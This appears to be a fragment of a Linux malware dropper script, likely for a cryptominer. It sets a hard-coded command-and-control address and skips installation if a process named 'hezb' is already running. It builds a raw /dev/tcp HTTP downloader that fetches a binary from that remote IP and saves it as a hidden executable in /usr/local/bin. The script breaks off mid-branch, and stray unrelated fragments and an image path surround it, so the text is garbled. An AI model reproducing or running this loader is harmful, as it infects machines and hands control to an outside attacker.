 #!/bin/bash
#microsoft
#lkasdjfjasdflkajdsflkajsdflk;ajdsflk jalskdjf lkasjdf ;lkajsdflkajsdfl;kj asldfkj
#ijinvuneufdjknflaskdfj ijdif idnfmikdnfkjsfkdjfi hif
export PATH=$PATH:/tmp:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/tmp:/dev/shm
cc="http://13.212.35.234"
CURL_DOWNLOAD_URL="http://13.212.35.234/curl"
if [ $(ps -fe|grep hezb |grep -v grep|wc -l) -gt 0 ];then
exit;
fi
# -----START PART 1-----
function __curl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=82
exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
exec 3>&-
}
if [ -x "$(command -v curl)" ]; then
WGET="curl -o"
elif [ -x "$(command -v wget)" ]; then
WGET="wget -O"
else
PATH=".:$PATH"; curld -V || __curl "$CURL_DOWNLOAD_URL" > /usr/local/bin/.curld; chmod +x /usr/local/bin/.curld
u04(u04)
04-wsc-User-Win-MA